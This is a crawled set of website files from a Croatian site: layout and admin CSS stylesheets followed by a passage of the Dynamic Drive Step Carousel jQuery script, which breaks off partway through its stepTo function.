#login fieldset { border: none; }

#login .input {
	height: 100%;
	overflow: hidden;
	margin: 8px 10px 0 0;
	text-align: right;
	}	
	
#login .input input {
	width: 120px;
	height: 12px;
	font: normal 10px Arial, Helvetica, sans-serif;
	vertical-align: middle;
	padding: 1px 2px;
	color: #4b6577;
	border: 1px solid #96aebf;
	}	

#loginSubmit { margin: 5px 0 0 89px; }

#LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	

#uc_login1_LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	
	
#login a { color: #4b6577; text-decoration: underline; }
#login a:hover { color: #000; text-decoration: underline; }

/*-----------------------------------------------------
   languageSwitch
------------------------------------------------------ */
#languageSwitch {
	position: absolute;
	top: 150px;
	right: 15px;
	font-size: 10px;
	}

#languageSwitch li {
	float: left;
	width: 31px;
	height: 20px;
	overflow: hidden;
	background: transparent url(../images/layout/lang-button.gif) no-repeat left bottom;
	}
#languageSwitch li.on { background: transparent url(../images/layout/lang-button-on.gif) no-repeat left bottom; }	
	
#languageSwitch a {
	display: block;
	float: left;
	width: 31px;
	text-align: center;
	color: #fff;
	text-decoration: none;
	padding-top: 6px;
	}

/*-----------------------------------------------------
   NAV
------------------------------------------------------ */	
#nav {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
/*-----------------------------------------------------
   Path
------------------------------------------------------ */	
#path {
	display: inline;
	float: left;
	font-size: 10px;
	width: 650px;
	}
	
#path li {
	float: left;
	padding-right: 12px;
	margin-right: 7px;
	background: transparent url(../images/layout/path-arrow.gif) no-repeat right 4px;
	}
#path li.on { background: none; padding: 0; }
#path a { color: #5a646b; text-decoration: none; }

/*-----------------------------------------------------
   Options
------------------------------------------------------ */
#options {
	display: inline;
	float: right;
	line-height: 15px;
	}
	
#options li {
	float: left;
	margin-left: 5px;
	}	

#options a { color: #5a646b; text-decoration: none; }
#options a:hover { color: #000; text-decoration: none; }

#options li#sitemap { margin: 0 10px; }	

#sitemap a, #print a {
	display: block;
	width: 11px;
	height: 11px;
	text-indent: -9999px;
	}
	
#sitemap a { background: transparent url(../images/layout/sitemap.gif) no-repeat 0 0; }	
#print a { background: transparent url(../images/layout/print.gif) no-repeat 0 0; }	

#small { font-size: 10px; }
#normal { font-size: 12px; margin-top: -1px; }
#large { font-size: 15px; margin-top: -2px; }
#hwait { font-size: 10px; margin-top: 0px; }

/*-----------------------------------------------------
   containerWrapper
------------------------------------------------------ */
#containerWrapper {
	border-top: 1px solid #fff;
	overflow: hidden;
	height: 100%;
	background: #fff url(../images/layout/container-bg.gif) repeat-x 0 0;
	padding-top: 10px;
	}

/*-----------------------------------------------------
   CONTAINER
------------------------------------------------------ */
#container {
	height: 100%;
	overflow: hidden;
	}

#mainContainer {
	display: inline;
	float: left;
	width: 670px;
	}

#secContainer {
	display: inline;
	float: right;
	width: 270px;
	}	

#topLink {
	padding: 20px 0 15px 0;
	text-align: right;
	color: #8f8e8e;
	}

#topLink a { color: #8f8e8e; text-decoration: underline; }
#topLink a:hover { color: #666; text-decoration: underline; }

/*-----------------------------------------------------
   secContainer
------------------------------------------------------ */	
#secContainer { line-height: 1.4em; }

#secContainer h2, #secContainer h3,
#secContainer h4, #secContainer h5,
#secContainer h6 {
	font-size: 12px;
	font-weight: bold;
	margin: 0 -10px 10px -10px;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 1em;
	}

#secContainer a { color: #515151; text-decoration: underline; }
#secContainer a:hover { color: #d21820; text-decoration: underline; }

#podruznice, #drustvene-mreze, 
#donatori, #kalendar-dogadanja {
	margin-bottom: 10px;
	border-bottom: 1px solid #a2a2a2;
	padding: 0 10px 10px 10px;
	}
	
#podruznice h3, #drustvene-mreze h3	{ color: #d51920; }
#donatori h3, #kalendar-dogadanja h3 { color: #515151; }

/*-----------------------------------------------------
   Search
------------------------------------------------------ */	
#searchForm {
	width: 270px;
	height: 33px;
	position: relative;
	background: transparent url(../images/layout/search-bg.gif) no-repeat 0 0;
	margin-bottom: 15px;
	}
	
#searchForm fieldset { border: none; }	
#searchForm label { display: none; }

#uc_searchform1_searchFor {
	color: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	background: #fff;
	border: none;
	width: 178px;
	position: absolute;
	top: 12px;
	left: 20px;
	}
	
#uc_searchform1_searchSubmit {
	display: block;
	width: 45px;
	height: 14px;
	color: #fff;
	border: none;
	background: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	text-align: center;
	position: absolute;
	top: 8px;
	right: 20px;
	line-height: 15px;
	}	

/*-----------------------------------------------------
   Podruznice menu
------------------------------------------------------ */	
#podruznice ul {
	height: 100%;
	overflow: hidden;
	}

#podruznice li {
	float: left;
	display: inline;
	}
	
#podruznice a {
	display: block;
	float: left;
	text-indent: -9999px;
	background-position: left top;
	}	

#podruznice a:hover,
#podruznice li.on a { background-position: left bottom; }

#podruzniceHRV { margin: 0 30px 0 20px; }
#podruzniceHRV a {
	width: 59px;
	height: 64px;
	background: transparent url(../images/layout/pod_hr.gif) no-repeat;
	}

#podruzniceSRB { margin: 0 40px 0 0; }
#podruzniceSRB a {
	width: 44px;
	height: 64px;
	background: transparent url(../images/layout/pod_sr.gif) no-repeat;
	}	

#podruzniceMAK a {
	width: 26px;
	height: 47px;
	background: transparent url(../images/layout/pod_mak.gif) no-repeat;
	margin-top: 15px;
	}	

.headlink {
	display: block !important;
	float: left !important;
	text-indent: 0px !important;
	}
/*-----------------------------------------------------
   DRUSTVENE MREZE
------------------------------------------------------ */	
#drustvene-mreze ul {
	width: 270px;
	margin: 0 -10px;
	background: transparent url(../images/layout/social-networks-bg.gif) no-repeat 0 0;
	text-align: center;
	padding: 10px 0;
	}
	
#drustvene-mreze ul li {
	display: inline;
	margin: 0 2px;
	}	

/*-----------------------------------------------------
   DONATORI
------------------------------------------------------ */
#donatoriLink {
	display: block;
	float: right;
	width: auto;
	font-size: 10px;
	margin-top: -23px;
	}
#donatoriSwtich { text-align: center; padding: 10px 0; } /* TEMP !!! */
	
/*-----------------------------------------------------
   KALENDAR DOGADANJA
------------------------------------------------------ */
#kalendar-dogadanja h3 {
	background: transparent url(../images/layout/heading-blue.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}
	
#kalendar-dogadanja ul li {
	background: transparent url(../images/layout/arrow.gif) no-repeat 0 3px;
	padding-left: 15px;
	margin: 5px 0;
	}	
	
#kalendar-dogadanja span.date {
	display: block;
	font-weight: bold;
	}	
	
/*-----------------------------------------------------
   NEWSLETTER
------------------------------------------------------ */
#newsletter {
	width: 270px;
	height: 90px;
	background: transparent url(../images/layout/newsletter-bg.gif) no-repeat 0 0;
	color: #59472e;
	margin-bottom: 10px;
	}
	
#newsletter fieldset { border: none; padding: 10px; }	
#secContainer #newsletter h3 { font-size: 14px; color: #59472e; margin-bottom: 5px; }

#newsletter label {
	display: block;
	font-size: 10px;
	}
	
#uc_newsletter1_newsletterEmail {
	background: #fff;
	border: 1px solid #ab9273;
	width: 240px;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #59472e;
	padding: 1px 4px;
	}	
	
#uc_newsletter1_newsletterSubmit {
	width: 69px;
	height: 16px;
	background: transparent url(../images/layout/newsletter-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-top: 4px;
	}	
	
/*-----------------------------------------------------
   TAGS
------------------------------------------------------ */
#tags {
	padding-top: 10px;
	background: transparent url(../images/layout/tags-top-bg.gif) no-repeat 0 0;
	line-height: 1.9em;
	}
	
#tags ul {
	padding: 5px 10px 10px 10px;
	background: transparent url(../images/layout/tags-bg.gif) no-repeat left bottom;
	text-align: center;
	}
	
#tags li { display: inline; margin: 0 5px; }	

.tag01 { font-size: 10px; }
.tag02 { font-size: 12px; }
.tag03 { font-size: 14px; }
.tag04 { font-size: 16px; }
.tag05 { font-size: 18px; }
.tag06 { font-size: 20px; }
.tag07 { font-size: 22px; }
.tag08 { font-size: 24px; }
.tag09 { font-size: 26px; }
.tag10 { font-size: 28px; }

#secContainer #tags a { text-decoration: none; }
#secContainer #tags a:hover { text-decoration: underline; }

/*-----------------------------------------------------
   FOOTER
------------------------------------------------------ */
#footer {
	background: transparent url(../images/layout/footer-bg.gif) no-repeat left bottom;
	padding: 0 0 25px 0;
	}

#copyright {
	text-align: center;
	color: #373535;
	font-size: 11px;
	line-height: 1.4em;
	}

#copyright a { color: #373535; text-decoration: none; }
#copyright a:hover { color: #373535; text-decoration: underline; }

#sponsors {
	width: 960px;
	height: 65px;
	background: transparent url(../images/layout/sponsors-bg.gif) no-repeat 0 0;
	margin: 0 auto 15px auto;
	}	

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/admin/css/admin-main.css
body_size: 13562
content:

.adminnav {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2;
	text-decoration: underline;
}

.adminnav:hover {
	color: #d21820;
	text-decoration: underline;
}

.admindiv {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #d21820 !important;
	text-decoration: none;    
    width: auto !important;
    height: 20px;
    float: right !important;
    display: block !important;
    padding: 0px 10px 0px 10px;
	margin-top: 10px;
}

.adminlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2 !important;
	text-decoration: underline;
}

.adminlink:hover {
	color: #d21820 !important;
	text-decoration: underline;
}

.lbl {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	color: #333333;
	text-decoration: none;
}

.radio {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.radio label {
    padding: 0px 0px 0px 3px;
}

.chk {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.chkpublic {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}

.chk label {
    padding: 0px 0px 0px 3px;
}

.text {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.txtdesc {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #999999;
	text-decoration: none;
}

.txt {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 16px;
}

.txtf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 16px;
}

.txtinvisible {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 0px none #FFFFFF;
	height: 16px;
}

.lblinvisible {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 0px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
    background-color: transparent;
	border: 0px none #FFFFFF;
	height: 0px;
	width: 0px;
}
.txtml {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
}

.txtmlf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
}

.cmb {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 20px;
}

.cmbf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 20px;
}

.lst {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 100px;
}

.lstf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 100px;
}

.lstsm {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 50px;
	width: 210px;
}

.lstsmf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 50px;
	width: 210px;
}

.lstla {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 50px;
	width: 420px;
}

.lstlaf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 50px;
	width: 420px;
}

.error_status {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	color: #d21820;
	text-decoration: none;
}

.req {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	color: #d21820;
	text-decoration: none;
}

.cmd {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
	background-color:#4B6577;
	border:1px solid;
	border-top-color:#A1B7C7;
	border-left-color:#A1B7C7;
	border-right-color:#A1B7C7;
	border-bottom-color:#A1B7C7;
}

/* +++++++++ MENU +++++++++ */
.mm_table {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #103B8D;
	text-decoration: none;
	border: #666F74 solid;
	border-width: 0px 0px 0px 0px;
	padding: 0px;
	width: 100%;
}

.mm_table td {
	padding-top: 0px;
	padding-bottom: 0px;
}

.mm1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #103B8D;
	text-decoration: none;
	padding: 0px;
	width: 10%;
}

.mm2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #103B8D;
	text-decoration: none;
	padding: 0px;
	width: 90%;
}

.sm1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #34589E;
	text-decoration: none;
	padding-left: 12px;
	width: 10%;
}

.sm2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #34589E;
	text-decoration: none;
	padding-left: 8px;
	width: 90%;
}

.smlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #1f81c2 !important;
	text-decoration: underline;
}

.smlink:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #d21820 !important;
	text-decoration: underline;
}

.lbldesc {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-style: normal;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}

/* +++++++++ SPACERS +++++++++ */
.spacertop {
    width: 100%;
    height: 1px;
    display: inline-block;
}

.spacerbottom {
    width: 100%;
    height: 15px;
    display: inline-block;
}

.spacerbottompool {
    width: 100%;
    height: 15px;
    display: inline-block;
}

.spacergrid {
    width: 100%;
    height: 1px;
    display: inline-block;
}

/* +++++++++ MAIN GRID TABLE +++++++++ */
.maintbl {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 1px !important;
}

.maintbl tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintbl td {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintbl2 {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 1px !important;
}

.maintbl2 tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintbl2 td {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintblkom {
	border: #FFFFFF solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 1px !important;
}

.maintblkom tr {
	border: #FFFFFF solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintblkom td {
	border: #FFFFFF solid !important;
	border-width: 0px 0px 0px 0px !important;
}
/* +++++++++ DATA TABLE +++++++++ */
.datatbl {
    /* background: transparent url(../images/admin/table-head.gif) no-repeat;  */
    /* background-position: -5px -5px; */
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl td {
	border: #AAAAAA solid !important;
	border-width: 0px 0px 1px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl2 {
    background-color: #FFFFFF;
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl2 tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl2 td {
	border: #AAAAAA solid !important;
	border-width: 0px 0px 1px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.tblhead {
    background-color: #666666;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
	height: 22px;
	padding: 2px 0px 2px 0px !important;
} 

.tbldata {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
	padding: 2px 0px 2px 0px !important;
}

.highlight {
	background-color: #C7F17B;
}

.nohighlight {
	background-color: transparent;
}

.adminlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2;
	text-decoration: underline;
}

.adminlink:hover {
	color: #d21820;
	text-decoration: underline;
}

.selectlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2;
	text-decoration: none;
}

.selectlink:hover {
	color: #1f81c2;
	text-decoration: underline;
}

.doctext {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.poolpop {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
	display: inline;
	float: right;
	width: 350px;
	padding: 2px 2px 2px 2px;
	}

.poolpop h3 {
	font-size: 16px;
	color: #47687f;
	}
		
.pollOption {
	height: 100%;
	overflow: hidden;
	margin: 2px 0;
	}		

.pollPercentWrapper {
	overflow: hidden;
	height: 100%;
	}

.percentImage {
	display: inline;
	float: left;
	width: 90%;
	padding-top: 2px;
	}
	
.percentNo {
	display: inline;
	float: right;
	width: 10%;
	color: #47687f;
	font-weight: bold;
	}	

.floatlayer {
	background-color: #FFFFFF;
	width: 360px;
	height: 340px;
}

.floatiframe {	
	background-color: #FFFFFF;
	width: 360px;
	height: 340px;
	/* overflow-x: hidden;  */
}
	
.floattbl{
	background: url(../images/admin/bg_floatiframe.png) no-repeat;
	background-color: transparent;
	margin-left: 10px;
	margin-top: 10px;
	width: 360px;
	height: 340px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	text-decoration: none;
	color: #666666;
	padding: 5px;
}

.optlist radio {
    float: left;
	}

input[type="radio"] {
    background: transparent !important;
    border: 0px !important;
    margin-left: 2px !important;
    vertical-align: middle !important;
}

input[type="checkbox"] {
    background: transparent !important;
    border: 0px !important;
    margin-left: 2px !important;
    vertical-align: middle !important;
}

#Gallery  {
    height: 470px !important;
    vertical-align: top !important;
}

label {
    padding-left: 2px;
    vertical-align: middle !important;
}

.navimgcenter {
    vertical-align: middle !important;
}

.osmtext {
    float: right !important;
    margin-right: 1px;
}

.bannerdiv_r {
    width: 100%;
    text-align: center;
    padding: 0px 0px 0px 0px;
	margin-top: 10px;
	margin-bottom: 10px;
}

.ppinfo {
    font-size: 8pt;
    color: #999999 !important;
    text-align: justify;
    padding: 0px 5px 0px 5px;
}

.ppinfomatch {
    font-size: 8pt;
    color: #999999 !important;
    background-color: #FFFF45 !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/small.css
body_size: 221
content:
/*-----------------------------------------------------
   Small
------------------------------------------------------ */
#mainContainer { font-size: 90%; }
#mainContainer #homeContainer h2 { padding-bottom: 6px; }


--- FILE ---
content_type: application/javascript
request_url: http://www.sudacka-mreza.hr/js/stepcarousel.js
body_size: 17701
content:
//Step Carousel Viewer: By Dynamic Drive, at http://www.dynamicdrive.com
//** Created: March 19th, 08'
//** Aug 16th, 08'- Updated to v 1.4:
	//1) Adds ability to set speed/duration of panel animation (in milliseconds)
	//2) Adds persistence support, so the last viewed panel is recalled when viewer returns within same browser session
	//3) Adds ability to specify whether panels should stop at the very last and first panel, or wrap around and start all over again
	//4) Adds option to specify two navigational image links positioned to the left and right of the Carousel Viewer to move the panels back and forth

//** Aug 27th, 08'- Nav buttons (if enabled) also repositions themselves now if window is resized

//** Sept 23rd, 08'- Updated to v 1.6:
	//1) Carousel now stops at the very last visible panel, instead of the last panel itself. In other words, no more white space at the end.
	//2) Adds ability for Carousel to auto rotate dictated by the new parameter: autostep: {enable:true, moveby:1, pause:3000}
	//2i) During Auto Rotate, Carousel pauses onMouseover, resumes onMouseout. Clicking Carousel halts auto rotate.

//** Oct 22nd, 08'- Updated to v 1.6.1, which fixes functions stepBy() and stepTo() not stopping auto stepping of Carousel when called.

var stepcarousel = {
    ajaxloadingmsg: '<div style="margin: 1em; font-weight: bold"><img src="ajaxloadr.gif" style="vertical-align: middle" /> Fetching Content. Please wait...</div>', //customize HTML to show while fetching Ajax content
    defaultbuttonsfade: 0.4, //Fade degree for disabled nav buttons (0=completely transparent, 1=completely opaque)
    configholder: {},

    getCSSValue: function(val) { //Returns either 0 (if val contains 'auto') or val as an integer
        return (val == "auto") ? 0 : parseInt(val)
    },

    getremotepanels: function($, config) { //function to fetch external page containing the panel DIVs
        config.$belt.html(this.ajaxloadingmsg)
        $.ajax({
            url: config.contenttype[1], //path to external content
            async: true,
            error: function(ajaxrequest) {
                config.$belt.html('Error fetching content.<br />Server Response: ' + ajaxrequest.responseText)
            },
            success: function(content) {
                config.$belt.html(content)
                config.$panels = config.$gallery.find('.' + config.panelclass)
                stepcarousel.alignpanels($, config)
            }
        })
    },

    getoffset: function(what, offsettype) {
        return (what.offsetParent) ? what[offsettype] + this.getoffset(what.offsetParent, offsettype) : what[offsettype]
    },

    getCookie: function(Name) {
        var re = new RegExp(Name + "=[^;]+", "i"); //construct RE to search for target name/value pair
        if (document.cookie.match(re)) //if cookie found
            return document.cookie.match(re)[0].split("=")[1] //return its value
        return null
    },

    setCookie: function(name, value) {
        document.cookie = name + "=" + value
    },

    fadebuttons: function(config, currentpanel) {
        config.$leftnavbutton.fadeTo('fast', currentpanel == 0 ? this.defaultbuttonsfade : 1)
        config.$rightnavbutton.fadeTo('fast', currentpanel == config.lastvisiblepanel ? this.defaultbuttonsfade : 1)
    },

    addnavbuttons: function(config, currentpanel) {
        (function($) { // Added for noConflict()
            config.$leftnavbutton = $('<img src="' + config.defaultbuttons.leftnav[0] + '">').css({ zIndex: 50, position: 'absolute', left: config.offsets.left + config.defaultbuttons.leftnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.leftnav[2] + 'px', cursor: 'hand', cursor: 'pointer' }).attr({ title: 'Back ' + config.defaultbuttons.moveby + ' panels' }).appendTo('body')
            config.$rightnavbutton = $('<img src="' + config.defaultbuttons.rightnav[0] + '">').css({ zIndex: 50, position: 'absolute', left: config.offsets.left + config.$gallery.get(0).offsetWidth + config.defaultbuttons.rightnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.rightnav[2] + 'px', cursor: 'hand', cursor: 'pointer' }).attr({ title: 'Forward ' + config.defaultbuttons.moveby + ' panels' }).appendTo('body')
            config.$leftnavbutton.bind('click', function() { //assign nav button event handlers
                stepcarousel.stepBy(config.galleryid, -config.defaultbuttons.moveby)
            })
            config.$rightnavbutton.bind('click', function() { //assign nav button event handlers
                stepcarousel.stepBy(config.galleryid, config.defaultbuttons.moveby)
            })
            if (config.panelbehavior.wraparound == false) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
                this.fadebuttons(config, currentpanel)
            }
            return config.$leftnavbutton.add(config.$rightnavbutton)
        })(jQuery); // added for noConflict()
    },

    stopautostep: function(config) {
        clearTimeout(config.steptimer)
        clearTimeout(config.resumeautostep)
    },

    alignpanels: function($, config) {
        var paneloffset = 0
        config.paneloffsets = [paneloffset] //array to store upper left offset of each panel (1st element=0)
        config.panelwidths = [] //array to store widths of each panel
        config.$panels.each(function(index) { //loop through panels
            var $currentpanel = $(this)
            $currentpanel.css({ float: 'none', position: 'absolute', left: paneloffset + 'px' }) //position panel
            $currentpanel.bind('click', function(e) { return config.onpanelclick(e.target) }) //bind onpanelclick() to onclick event
            paneloffset += stepcarousel.getCSSValue($currentpanel.css('marginRight')) + parseInt($currentpanel.get(0).offsetWidth || $currentpanel.css('width')) //calculate next panel offset
            config.paneloffsets.push(paneloffset) //remember this offset
            config.panelwidths.push(paneloffset - config.paneloffsets[config.paneloffsets.length - 2]) //remember panel width
        })
        config.paneloffsets.pop() //delete last offset (redundant)
        var addpanelwidths = 0
        var lastpanelindex = config.$panels.length - 1
        config.lastvisiblepanel = lastpanelindex
        for (var i = config.$panels.length - 1; i >= 0; i--) {
            addpanelwidths += (i == lastpanelindex ? config.panelwidths[lastpanelindex] : config.paneloffsets[i + 1] - config.paneloffsets[i])
            if (config.gallerywidth > addpanelwidths) {
                config.lastvisiblepanel = i //calculate index of panel that when in 1st position reveals the very last panel all at once based on gallery width
            }
        }
        config.$belt.css({ width: paneloffset + 'px' }) //Set Belt DIV to total panels' widths
        config.currentpanel = (config.panelbehavior.persist) ? parseInt(this.getCookie(window[config.galleryid + "persist"])) : 0 //determine 1st panel to show by default
        config.currentpanel = (typeof config.currentpanel == "number" && config.currentpanel < config.$panels.length) ? config.currentpanel : 0
        if (config.currentpanel != 0) {
            var endpoint = config.paneloffsets[config.currentpanel] + (config.currentpanel == 0 ? 0 : config.beltoffset)
            config.$belt.css({ left: -endpoint + 'px' })
        }
        if (config.defaultbuttons.enable == true) { //if enable default back/forth nav buttons
            var $navbuttons = this.addnavbuttons(config, config.currentpanel)
            $(window).bind("load resize", function() { //refresh position of nav buttons when page loads/resizes, in case offsets weren't available document.oncontentload
                config.offsets = { left: stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top: stepcarousel.getoffset(config.$gallery.get(0), "offsetTop") }
                config.$leftnavbutton.css({ left: config.offsets.left + config.defaultbuttons.leftnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.leftnav[2] + 'px' })
                config.$rightnavbutton.css({ left: config.offsets.left + config.$gallery.get(0).offsetWidth + config.defaultbuttons.rightnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.rightnav[2] + 'px' })
            })
        }
        if (config.autostep && config.autostep.enable) { //enable auto stepping of Carousel?		
            var $carouselparts = config.$gallery.add(typeof $navbuttons != "undefined" ? $navbuttons : null)
            $carouselparts.bind('click', function() {
                stepcarousel.stopautostep(config)
                config.autostep.status = "stopped"
            })
            $carouselparts.hover(function() { //onMouseover
                stepcarousel.stopautostep(config)
                config.autostep.hoverstate = "over"
            }, function() { //onMouseout
                if (config.steptimer && config.autostep.hoverstate == "over" && config.autostep.status != "stopped") {
                    config.resumeautostep = setTimeout(function() {
                        stepcarousel.autorotate(config.galleryid)
                        config.autostep.hoverstate = "out"
                    }, 500)
                }
            })
            config.steptimer = setTimeout(function() { stepcarousel.autorotate(config.galleryid) }, config.autostep.pause) //automatically rotate Carousel Viewer
        } //end enable auto stepping check
        this.statusreport(config.galleryid)
        config.oninit()
        config.onslideaction(this)
    },

    stepTo: function(galleryid, pindex) { /*User entered pindex starts at 1 for intuitiveness. Internally pindex still starts at 0 */
        var config = stepcarousel.configholder[galleryid]
        if (typeof config == "undefined") {
            alert("There's an error with your set up of Carousel Viewer \"" + galleryid + "\"!")
            return
        }
        stepcarousel.stopautostep(config)
